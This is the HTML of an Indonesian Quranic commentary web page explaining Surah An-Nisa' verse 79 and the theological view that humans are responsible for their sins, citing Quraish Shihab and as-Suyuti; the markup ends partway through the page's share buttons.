                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/makki-madani-dan-etika-menyikapi-isu-kontroversial-di-media-sosial/"  rel="bookmark" title="Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial">Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-melupakan-kaidah-nahwu-saat-menafsirkan-ayat/"  rel="bookmark" class="td-image-wrap " title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat" ><img class="entry-thumb" src="[data-uri]" alt="kaidah nahwu dalam penafsiran surah az-zukhruf ayat 84" title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/kaidah-nahwu-dalam-penafsiran-surah-az-zukhruf-ayat-84-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-melupakan-kaidah-nahwu-saat-menafsirkan-ayat/"  rel="bookmark" title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat">Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-tafsir-bertemu-teologi-membaca-ulang-dialog-tafsir-antara-al-zamakhsyari-dan-husayn-al-dhahabi/"  rel="bookmark" class="td-image-wrap " title="Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan Husayn al-Dhahabi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan Husayn al-Dhahabi" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/145196262-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-tafsir-bertemu-teologi-membaca-ulang-dialog-tafsir-antara-al-zamakhsyari-dan-husayn-al-dhahabi/"  rel="bookmark" title="Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan Husayn al-Dhahabi">Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/perbedaan-qiraat-alquran-dan-pengaruhnya-terhadap-hukum-fikih/"  rel="bookmark" class="td-image-wrap " title="Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih" ><img class="entry-thumb" src="[data-uri]" alt="Qira&#039;at Alquran dan pengaruhnya" title="Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/Qiraat-Alquran-dan-pengaruhnya-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/perbedaan-qiraat-alquran-dan-pengaruhnya-terhadap-hukum-fikih/"  rel="bookmark" title="Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih">Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23259"><a href="https://tafsiralquran.id/cari-ayat/">Cari Ayat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-486"><a href="https://tafsiralquran.id/alquran/">Al Quran &#038; Terjemahnya</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-28942"><a href="#">ISSN 658 9169</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6488" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-7"
                    class="post-7 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row"  >
<style scoped>.tdi_19{min-height:0}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21{padding-top:22px!important}.tdi_21 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_24 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_24" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_24 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_24{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tafsiralquran.id/">Beranda</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Lihat semua kiriman dalam Tafsir Tematik" class="tdb-entry-crumb" href="https://tafsiralquran.id/category/tafsir-tematik/">Tafsir Tematik</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Tafsir Surat An-Nisa’ Ayat 79: Manusia Bertanggung Jawab Atas Perbuatan Dosa</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tafsiralquran.id/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tafsiralquran.id/category/tafsir-tematik/",
                                "name": "Tafsir Tematik"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tafsir Surat An-Nisa’ Ayat 79: Manusia Bertanggung Jawab Atas Perbuatan Dosa"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_25" class="tdc-row"><div class="vc_row tdi_26 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_29 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_29" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_29 .tdb-cat-bg{border-width:1px}.tdi_29 .tdb-cat-sep{font-size:14px}.tdi_29 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_29{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tafsiralquran.id/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a><a class="tdb-entry-category" href="https://tafsiralquran.id/category/tafsir-tematik/" ><span class="tdb-cat-bg"></span>Tafsir Tematik</a></div></div><div class="td_block_wrap tdb_title tdi_30 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_30 .tdb-title-line:after{height:2px;bottom:40%}.tdi_30 .tdb-title-line{height:50px}.td-theme-wrap .tdi_30{text-align:left}.tdi_30 .tdb-first-letter{left:-0.36em;right:auto}.tdi_30 .tdb-title-text{font-size:38px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_30 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Tafsir Surat An-Nisa’ Ayat 79: Manusia Bertanggung Jawab Atas Perbuatan Dosa</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_32 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_32" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_32{display:inline-block}.tdi_32 .tdb-author-name-wrap{align-items:baseline}.tdi_32 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://tafsiralquran.id/author/muhammad-rafi/" title="Muhammad Rafi"><img data-del="avatar" alt="Muhammad Rafi" src='https://tafsiralquran.id/wp-content/uploads/2020/08/Muhammad-Rafi-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://tafsiralquran.id/author/muhammad-rafi/">Muhammad Rafi</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_33 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_33" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_33{display:inline-block}.tdi_33 svg{width:14px}.tdi_33 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-10-07T17:00:06+07:00">07/10/2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_34 .td-audio-player{font-size:12px}.tdi_34 .tdb-caption-text{margin:6px 0 0}.tdi_34:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="384" 
                                        class="entry-thumb" 
                                        src="https://tafsiralquran.id/wp-content/uploads/2020/10/dosa-696x384.jpg" srcset="https://tafsiralquran.id/wp-content/uploads/2020/10/dosa-696x385.jpg 696w, https://tafsiralquran.id/wp-content/uploads/2020/10/dosa-300x166.jpg 300w, https://tafsiralquran.id/wp-content/uploads/2020/10/dosa-768x424.jpg 768w, https://tafsiralquran.id/wp-content/uploads/2020/10/dosa-761x420.jpg 761w, https://tafsiralquran.id/wp-content/uploads/2020/10/dosa.jpg 833w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Manusia bertanggung jawab atas perbuatan dosa" 
                                        title="dosa"
                                    />
                                    <figcaption class="tdb-caption-text">Manusia bertanggung jawab atas perbuatan dosa</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_35 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_35" >
<style>@media (max-width:767px){.tdi_35{padding-right:15px!important;padding-left:5px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;"><a href="http://journal.uinjkt.ac.id/index.php/al-turats/article/view/4130">Perdebatan mengenai takdir</a>&nbsp;dan hakikat perbuatan dosa telah lama bergulir di kalangan umat Islam, terutama di kalangan teolog Muslim. Asal muasal perdebatan ini bermula dari keyakinan bahwa segala sesuatu di dunia berada di bawah rencana dan kekuasaan Allah Swt. Tanpa kehendak-Nya, manusia tidak mungkin untuk berbuat kebaikan maupun melakukan perbuatan dosa. Dengan demikian, mereka tidak bertanggung jawab atas perbuatan dosa tersebut, karena tak ada satupun yang luput dari ketentuan-Nya.</p>
<h4 style="text-align: justify;"><strong>Ragam pendapat tentang penciptaan manusia dan tingkah lakunya</strong></h4>
<p style="text-align: justify;">Perdebatan tersebut kemudian melahirkan beragam pemikiran dan keyakinan. Ada kelompok yang meyakini bahwa segala sesuatu adalah ciptaan dan pengaturan Allah Swt. Namun dalam konteks penciptaan manusia, Dia hanya menciptakan manusia, bukan tingkah laku mereka.</p>
<p style="text-align: justify;">Ada pula kelompok yang mencoba mengambil jalan tengah dari dua kelompok tersebut dengan meyakini bahwa Allah memang menciptakan segalanya. Akan tetapi manusia bertanggung jawab atas tindakannya, termasuk perbuatan dosa.</p>
<p><strong>Baca juga:</strong>&nbsp;<em><a href="https://tafsiralquran.id/unsur-unsur-dan-dimensi-dimensi-perbuatan-ihsan/">Unsur-Unsur dan Dimensi-Dimensi Perbuatan Ihsan</a></em></p>
<p style="text-align: justify;"><a href="https://www.google.com/amp/s/m.republika.co.id/amp/q7f80o385">Setiap kelompok memiliki kelebihan dan kekurangannya masing-masing</a>. Kelompok pertama meniscayakan kekuasaan Allah, namun di sisi lain mereka meniadakan eksistensi peran manusia seutuhnya. Kelompok kedua lebih menekankan pada peran manusia berdasarkan kelebihan yang telah dianugerahkan Allah, yakni Akal. Akan tetapi pada aspek tertentu, mereka menegasikan peran Allah dalam kehidupan manusia.</p>
<p style="text-align: justify;">Sintesis dari kedua kelompok tersebut adalah kelompok ketiga yang memiliki pemikiran dan keyakinan paling proporsional. Mereka meyakini bahwa Allah adalah Maha Pengatur segalanya. Tidak ada satupun yang terlepas dari ketentuan dan pengaturan-Nya. Namun, di sisi lain manusia telah dianugerahkan akal dan hati, sehingga mereka bertanggung jawab terhadap setiap tindakan dan perbuatan yang dilakukan, terutama perbuatan dosa, baik itu dosa kecil maupun dosa besar.</p>
<h4 style="text-align: justify;"><strong>Manusia bertanggung jawab atas perbuatan dosa</strong></h4>
<p style="text-align: justify;">Ketika seseorang membaca permasalahan ini, ia mungkin bertanya-tanya, “lantas bagaimana Al-Quran berbicara mengenai perbuatan dosa manusia? Apakah mereka terbebas sebagaimana anggapan kelompok pertama? Ataukah mereka memikul tanggung jawab atas perbuatan tersebut?” Sebenarnya, terdapat banyak ayat Al-Quran yang menunjukkan bahwa manusia memikul tanggung jawab, tidak hanya terhadap perbuatan dosa, tetapi juga segala kenikmatan yang telah diberikan.</p>
<p style="text-align: justify;">Salah satu ayat Al-Quran yang menyebutkan bahwa manusia bertanggung jawab atas segala tindakan dan perbuatannya di dunia-termasuk perbuatan dosa-adalah Surat An-Nisa’ ayat 79 yang berbunyi:</p>
<h3 style="text-align: right;">مَآ اَصَابَكَ مِنْ حَسَنَةٍ فَمِنَ اللّٰهِ ۖ وَمَآ اَصَابَكَ مِنْ سَيِّئَةٍ فَمِنْ نَّفْسِكَ ۗ وَاَرْسَلْنٰكَ لِلنَّاسِ رَسُوْلًا ۗ وَكَفٰى بِاللّٰهِ شَهِيْدًا</h3>
<p style="text-align: justify;"><em>“Kebajikan apa pun yang kamu peroleh, adalah dari sisi Allah, dan keburukan apa pun yang menimpamu, itu dari (kesalahan) dirimu sendiri. Kami mengutusmu (Muhammad) menjadi Rasul kepada (seluruh) manusia. Dan cukuplah Allah yang menjadi saksi”</em></p>
<p style="text-align: justify;">Menurut <a href="http://quraishshihab.com/">Quraish Shihab</a>, ayat ini menegaskan tentang sisi upaya manusia yang berkaitan dengan sebab dan akibat. Hukum-hukum alam dan kemasyarakatan cukup banyak dan beraneka ragam. Dampak baik dan dampak buruk untuk setiap gerak dan tindakan telah ditetapkan Allah melalui hukum-hukum tersebut. Manusia diberi kemampuan memilah dan memilih, dan masing-masing akan mendapatkan hasil pilihan-nya (<a href="https://scholar.google.co.id/citations?user=OMkvO-4AAAAJ&amp;hl=id"><em>Tafsir Al-Misbah</em></a> [2]: 520).</p>
<p><strong>Baca juga:</strong><em><strong>&nbsp;</strong><a href="https://tafsiralquran.id/tafsir-surat-al-baqarah-ayat-44-pengingat-bagi-para-penyeru-kebaikan/">Tafsir Surat Al-Baqarah Ayat 44: Sebuah Pengingat Bagi Para Dai dan Mubalig</a></em></p>
<p style="text-align: justify;">Allah sendiri melalui perintah dan larangan-Nya menghendaki, bahkan menganjurkan agar manusia meraih kebaikan dan nikmat-Nya, karena itu ditegaskan-Nya bahwa, <em>apa saja nikmat yang engkau peroleh</em> wahai Muhammad dan semua manusia <em>adalah dari Allah</em>. Maksudnya, Dia yang mewujudkan anugerah-Nya <em>dan apa saja bencana yang menimpamu</em>, wahai Muhammad dan siapa saja selainmu, <em>maka bencana itu dari kesalahan dirimu sendiri</em>.</p>
<p style="text-align: justify;">Meskipun ayat di atas secara literal ditujukan kepada sosok nabi Muhammad, namun secara makna ayat ini adalah sebuah arahan dan peringatan kepada seluruh manusia, bahwa segala kebaikan yang telah mereka dapatkan-baik kebaikan berupa materi maupun kebaikan non-materi seperti pahala-adalah anugerah Allah. Sedangkan segala keburukan yang menimpa mereka adalah konsekuensi dari perbuatan yang mereka lakukan, termasuk dosa dan azab Allah Swt.</p>
<p style="text-align: justify;">Sedangkan <a href="https://id.m.wikipedia.org/wiki/Jalaluddin_as-Suyuthi">Jalaludin as-Syuyuti</a> menafsirkan,</p>
<p style="text-align: justify;"><em>Apapun yang kamu peroleh hai manusia berupa kebaikan, maka itu semua berasal dari Allah Swt. Artinya, kamu diberikan hal tersebut karena karunia dan kemurahan-Nya. Dan apapun yang menimpamu berupa keburukan atau bencana, maka itu semua berasal dari dirimu sendiri. Artinya, bencana itu didapatkan karena kamu telah melakukan hal-hal yang dapat mengundang kedatangannya. Engkau wahai Muhammad, kami utus sebagai rasul untuk menyampaikan tuntunan-tuntunan Allah dan cukuplah Allah sebagai saksi atas kerasulanmu.</em></p>
<p><strong>Baca juga:</strong>&nbsp;<em><a href="https://tafsiralquran.id/3-keutamaan-sikap-adil-menurut-al-quran-yang-penting-diketahui/">3 Keutamaan Sikap Adil Menurut Al-Quran Yang Penting Diketahui</a></em></p>
<p style="text-align: justify;">Berdasarkan penjelasan di atas, penulis berkesimpulan bahwa Allah Swt telah menciptakan segala sesuatu dengan kadar-Nya, termasuk manusia. Manusia sebagai makhluk yang telah diciptakan dengan berbagai kelebihan seperti akal dan hati bertanggung jawab terhadap semua perbuatan mereka. Bukan hanya itu, mereka bahkan bertanggung jawab atas kenikmatan yang selama ini diberikan. “<em>Kemudian kamu</em> <em>(manusia)</em> <em>benar-benar akan ditanya pada hari itu tentang kenikmatan (yang megah di dunia itu).</em><em>&#8220;</em> <em>Wallahu a’lam</em>[]</p>
<p style="text-align: justify;"><em>&nbsp;</em></p>
<p style="text-align: justify;">
<p style="text-align: justify;"><em>&nbsp;</em></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_37 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_37 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_37 a:hover{background-color:#edbe3d}@media (min-width:1019px) and (max-width:1140px){.tdi_37 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_37 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_37 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://tafsiralquran.id/tag/manusia-bertanggung-jawab-atas-perbuatan-dosa/">manusia bertanggung jawab atas perbuatan dosa</a></li><li><a href="https://tafsiralquran.id/tag/penyebab-perbuatan-dosa/">Penyebab perbuatan dosa</a></li><li><a href="https://tafsiralquran.id/tag/tafsir-tematik/">tafsir tematik</a></li></ul></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_38  td-pb-border-top td_block_template_1">
<style>.tdi_38{margin-top:20px!important;margin-bottom:0px!important}</style><div class="td-fix-index"><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftafsiralquran.id%2Ftafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" 